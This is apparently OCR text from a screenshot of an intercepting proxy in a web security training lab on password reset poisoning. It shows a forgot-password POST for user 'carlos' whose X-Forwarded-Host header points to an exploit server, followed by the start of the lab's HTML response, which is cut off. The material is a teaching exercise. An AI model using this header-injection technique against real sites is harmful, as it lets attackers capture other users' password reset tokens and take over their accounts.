 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0abd00f204be79988225d87700640033.web-security-academy.net
3 Cookie: session=S7jNoiwwz8HjMIfBo4Tl05QsHpmsCloz
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd00f204be79988225d87700640033.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abd00f204be79988225d87700640033.web-security-academy.net/forgot-pas
sword
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Forwarded-Host:
exploit-0a81006d042f79c0826dd71701f100f9.exploit-server.net
23
24 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
10 <link href=/resources/css/labs.css rel=styles
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeade
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middle
</h2>
21 <a id='lab-link' class='button' href=
Back to lab home
</a>
22 <a id='exploit-link' class='button' t
https://exploit-0a81006d042f79c0826dd
net'>
Go to exploit server